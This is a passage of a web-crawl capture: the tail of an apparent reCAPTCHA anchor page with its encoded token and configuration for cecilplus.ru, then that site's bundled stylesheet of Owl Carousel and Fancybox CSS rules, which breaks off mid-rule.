t1cTKsOJw6LCpMK4w4s/esOnR3vCscOhN33DqMKIaMKYeFl+BXJQw5Y4SmdaSsOOW8KqwqnDqsORwoVXdcOREsOiLWEMGcKIwo7DpkDDrF/CrWzCtXVuR8K8VMOKwpp/w588w7dFPCTChcKGSAfCh8KIW8K/wodtw6ZtC8Kgw7rCq8KUwqbDiw7DqcKmw5fCvsK6WDjCrDIZaMOVwrHDoMK2woJ4BVlkfUfDrXpmwp3Cgx84w7nCs8Kyw7TCpMO3w7DDkG/DgcKlw6bDrH7DqAPCtMKTU1Nxwo0+SS7CvcOxw5HCgXvDn0fDkMKyIQJtwpoPw7oREyQRW3c9bxF4DMKJN8OjDcKtwqjCgC/Ck8O0w7FbcDt/PFfDkyl/w6jCrcOWwqfCvmdzw5fDhSokwpfCjgxFwqYlS8KFwrAuIcK6w64sfCQNw7bDtWtxIjMOf8K3w4BDSiwCPsKCQxTDk8KqLXfDtsKAAMOre1rDmcKuw4Z9F8K3w4hmwpjDjEl8w5jClVPDpGTCocK/w7fCigxmKsOQw6JTe1/Cq8OsDGYVw7sTQcOjbiYmYsOxwoAvdMKXw57Dpn/Dq8K9wqQAw79kBcO8w4QsNl0jQjlxw7QjVSXDuVIgw5TDk8KnV3gvQsK/IcKgGi5/[base64]/wprCucOuHXwcwosPZsOVwpZfIyxtw5ZmQU3DgcK7T1HDgXEEKcOVwr7CuMO9wp7CusOTw6cvw7LDj8K4wrp0w73Dh8O9wrjCn8OnYQYZwpbDk8O5w4vDrX8ZNiU0w4jDusOVHSzCtH/DvMOTQHnCu8KCecKYwr3DosOCw4DChMKfwoR9w5ADwrJdw4TDsHbCl2nCsWvDvcKLw7/DuC1+w7dIacKnF8OMG8Oow4PDg8KpbsKlwrR0MGlbJsK4bcO1w7MBwrB4fsK7wps4eTB0w7xedMKOwqkRw7XDpUthSRDDt8ODw7LCjcOgGhjCvMOEwq1swoc/[base64]/MsOHPMOdw53DvB9uw6HDg3R+w4zCksK/wrLDgcOgwrTCpXjCkzIdw7/CiwzDucKsK0YTw73CscKWZFLCt8KEw706U1/DhlzChsKgw6jCtxc9wovCngTCpMOJw7IzwoUVw5/DnQ4cOsKow6zDt0x6EsONQcKtJFTDpsOoVHbCpcKEw7ETwq1TJQPCrsKwwqhlY8O8wqFxW8OgFsOMEMOMfht+wo9Bw4FPw5rDj2PDih/CpsKdwqPCr8KnMsOXw6/CuUrCjcOmXcKdcF8vGQQwIcKTwq3CvQwbw5nCrUjDqiPDkgBtwp/[base64]/CicK0wqdgcMK/CSJnwoAgwp9QWQLCo3AGw5o+wpdCw4vDpS7Cg3FOworDqCUmVVbCryQTwrHCgnfCuU/CpMO0G00tw5HDmQvDhjrDicKRw5rCgMKww6VrwqV8GhnDrH4+w7fCo8K1DMK4wqHCmMO4wpgNBMOkJ8KkwqgbwpskSToraT/Dq8Orw5vDlxbCiULDlkTDg2I/e2YZaF7DrcKldHI9w6rCvMK/wrZQDcOSwoFYZTvCpHQMw5bCkcOOw7vDkVQAbU3Cq3J4wpdTNcOaw4LCkivDi8OJw6AhwrQ0w49vw4kmwpPDn8Olw4PCjMOpAcKGw6V2w6fCuQgAXMOgEMK0wqHDiMKrwqvCgcOWTMKbwq3CuSFdw6B5wr9jUCnDn2TChjMzcBMYw7VeZMO/[base64]/[base64]/[base64]/DksOswpAif8OOAcOUwoLDgMK3wrFNd1Upw4p6w6PCsQLCpBUUXxQPNjbCmMOSVMKnwolSDcOHecKxYRRIQsOULCcFwqQmw7FBecK7e8Kjwr/Cg1HCiw9APMKQwqvDhj8dfsKqIsO1a2UUwq/[base64]/[base64]/DiEfCm8OUw6PCljzDjRDDisOaCsK8w5Q8SDVHwooOPUEbw5HDgsKTwoXCisKewoXDgsKYwrhfS8ORw77CpMOlw50uSx7DuHk5CFxkw7cBw5xbwoXCsEnDnUM/DCjDp8O6SHHCpi3DqMKWMgbCkcKAw4nCm8K5CGtbDkVSBcK7w4wGBD7CilJCw5DDimFyw5BrwrzDl8OjLcObw7fDvMOvJFrChsODQ8Kew6Z/w7PDp8OXSGPDiTgXw7/DhVMbasKnUmRcw4nCjcKrw6/[base64]/dydmwqnDkGt+wrg7ByRGFF0Tw6DCqsOEwrbDtsKXw6pIwosrUGIowo5lKCPCncOcwo/DocOUw5XCrx/[base64]/CsW7DhMOfw4XCvsORw47DkMK8wrTCicKfwoxLw5p9w6vDj8KxaXvCrcKoIxgjw5gTAz1Ow6HDgUrCsUnDiMO7w48KR3zClHZpw4vCgVfDusKqb8KcfcKlSgfCh8KCdEHDhFcVbMK8U8Onw5sww4YFEmtlw5VLw6I9a8OKEcK/wpVeLcO0woHCgMKDPk18wqRrw7HDgDB4wpDDn8K5FC3DqsKLw44yF8OwFMK1wq/DgMOIJsOuaSUTwrYlO8OBUMK7w5PDlyphwohxNQdDwoPDj8KlM8OewqY7wofDssOdwpjCm3lbMcKvHsOsLgPDuVzCsMOPwrjDoMK4wrDDnsOhBXRaw655SiJDRMOpJQPClcO9CsO0TMKLwqLCqWHDhAoQwrV4w4hswoDDsGtkK8OQwozDqWhDw7J/L8K1w7LChsO8w64TOsOnPgxMwqLDqcK/e8KHc8OAFcKpwoY5w4LDrnosw6R7UxFvw6zCrcO/[base64]/CuBXCisOwMibCpwQ1F0lhwoPDqMOFPsKoQsKyC0fDk8ORw4gxaMO9eSF6CsKwU8KBEyXCoWvCncKfwqnCn8KuSMOCwr3Cr8K/wq/[base64]/CsK/wqMKwqrDiX15wqMiwq1KwpxMRXMPw4YuDG5qAMOGFcOyIDAPw67DqsOuw7vDkRAKV8O4XDnDscOFEsKfR3LCocOWw5g/O8OBEsKlw70wT8ODSsKzwqsew55YwrzDscOawpDCiB3DjMO0w5VYDsOqYsKDN8OOVEHDnsKAVxhOaFQIw458wpXDpsOywpw/w4PCkhgPw7nCssKDwpPDjcOjw6PCu8OqYMOfJ8KcRzw2dMOQaMKRSsKHwqY0w7EtESkJesOHw6YzYsK1w4XDmcO5wqYIAmXDpMOQIMOcw7jDqXTDmjURwpo6wqFewr8/LsO8esKyw6shcW/DsFfCunXCmcK7XjhmUC4dw67Dp1BqKcKawqNbwrs5w4/DnlnDj8KrBsKsfMKmfcO1wpolwpsndHoYLWZNwp8Sw7U+w7wlWkHDjsKwU8O0w5dBwpPCkMK6w6PCv21Lwr3CmMKAJsKvwrzCuMKxFlbCqF3DtcO/wo7Ds8KVPsOjESDClsKVwrjDgB7CscO/LjTCmMKoWn8Uw5cEw7fDg2bDnXjDsMKRwokHAwLCrw3Dv8KCPcOtd8O6\x22],null,[\x22conf\x22,null,\x226LeJyTYrAAAAAOX6gvUZ1D26mWtiuocI3yxemlp6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,989],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://cecilplus.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uQfWwtGucNJZ8Cnqyv6qexTcuGKOKQ0UbX7idsVvXuo\\u003d\x22,1,0,null,1,1768528780669,0,0,[191,110,83],null,[99,156,117,90,211],\x22RC-xxHo6zOWZ4M5Rw\x22,null,null,null,null,null,\x220dAFcWeA5fKuQDJ-PPFYyzL5pgYehXuQTUdCoYOG09_ztQlSFMbJtC_Qk64EjkmW-pbH-wsgbccjVVVQSfLkxYUkUKP6n17SMLsA\x22,1768611580700]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cecilplus.ru/bitrix/cache/css/s1/cecilplus/template_0bd97eab4959e4c2d9bdb23f05d64310/template_0bd97eab4959e4c2d9bdb23f05d64310_v1.css?1754656888301480
body_size: 56428
content:


/* Start:/local/templates/cecilplus/assets/owl.carousel.min.css?17497643993351*/
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/local/templates/cecilplus/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* End */


/* Start:/local/templates/cecilplus/assets/owl.theme.default.min.css?17497643991013*/
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
/* End */


/* Start:/local/templates/cecilplus/assets/fancybox.css?174976439924789*/
:root{--f-spinner-width: 36px;--f-spinner-height: 36px;--f-spinner-color-1: rgba(0, 0, 0, 0.1);--f-spinner-color-2: rgba(17, 24, 28, 0.8);--f-spinner-stroke: 2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg *:first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg *:last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:.175s ease-out both f-throwOutUp}.f-throwOutDown{animation:.175s ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0, -150px, 0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0, 150px, 0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration, 0.2s) ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration, 0.2s) ease-out both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration, 0.2s) ease both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration, 0.2s) ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration, 0.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration, 0.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration, 0.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration, 0.2s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration, 0.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration, 0.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration, 0.85s) cubic-bezier(0.16, 1, 0.3, 1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width: 40px;--f-button-height: 40px;--f-button-border: 0;--f-button-border-radius: 0;--f-button-color: #374151;--f-button-bg: #f8f8f8;--f-button-hover-bg: #e0e0e0;--f-button-active-bg: #d0d0d0;--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 20px;--f-button-svg-height: 20px;--f-button-svg-stroke-width: 1.5;--f-button-svg-fill: none;--f-button-svg-filter: none;--f-button-svg-disabled-opacity: 0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover: hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{outline:none;box-shadow:inset 0 0 0 var(--f-button-outline, 2px) var(--f-button-outline-color, var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-prev,.f-carousel__nav .f-button.is-next,.fancybox__nav .f-button.is-prev,.fancybox__nav .f-button.is-next{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg{transform:rotate(90deg)}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden !important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color: #dbdbdb;--fancybox-hover-color: #fff;--fancybox-bg: rgba(24, 24, 27, 0.98);--fancybox-slide-gap: 10px;--f-spinner-width: 50px;--f-spinner-height: 50px;--f-spinner-color-1: rgba(255, 255, 255, 0.1);--f-spinner-color-2: #bbb;--f-spinner-stroke: 3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:visible;z-index:var(--fancybox-zIndex, 1050);outline:none;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity, 1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-iframe,.fancybox__slide.has-video,.fancybox__slide.has-html5video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [data-selectable],.fancybox__content [contenteditable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0px);will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;object-fit:contain;user-select:none}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);cursor:auto;visibility:visible}.is-loading .fancybox__caption,.is-closing .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width: 2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width: 34px;--f-button-height: 34px;--f-button-border-radius: 4px;--f-button-color: var(--fancybox-color, #fff);--f-button-hover-color: var(--fancybox-color, #fff);--f-button-bg: transparent;--f-button-hover-bg: transparent;--f-button-active-bg: transparent;--f-button-svg-width: 22px;--f-button-svg-height: 22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity, 1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius: 50%;--f-button-color: #fff;--f-button-hover-color: #fff;--f-button-outline-color: #000;--f-button-bg: rgba(0, 0, 0, 0.6);--f-button-active-bg: rgba(0, 0, 0, 0.6);--f-button-hover-bg: rgba(0, 0, 0, 0.6);--f-button-svg-width: 18px;--f-button-svg-height: 18px;--f-button-svg-filter: none;top:5px;right:5px}.fancybox__nav{--f-button-width: 50px;--f-button-height: 50px;--f-button-border: 0;--f-button-border-radius: 50%;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: transparent;--f-button-hover-bg: rgba(24, 24, 27, 0.3);--f-button-active-bg: rgba(24, 24, 27, 0.5);--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 26px;--f-button-svg-height: 26px;--f-button-svg-stroke-width: 2.5;--f-button-svg-fill: none;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity: 0.65;--f-button-next-pos: 1rem;--f-button-prev-pos: 1rem;opacity:var(--fancybox-opacity, 1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top, calc(var(--f-spinner-width) * -0.5)) 0 0 var(--f-spinner-left, calc(var(--f-spinner-height) * -0.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;object-fit:contain;z-index:40;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:none;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>*:not(.fancybox__content){animation:.25s ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:.35s ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>*:not(.fancybox__content){animation:.15s ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:.35s ease forwards f-fadeOut}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%;height:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{width:calc(100% - 120px);height:90%}.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;-webkit-clip-path:inset(50%) 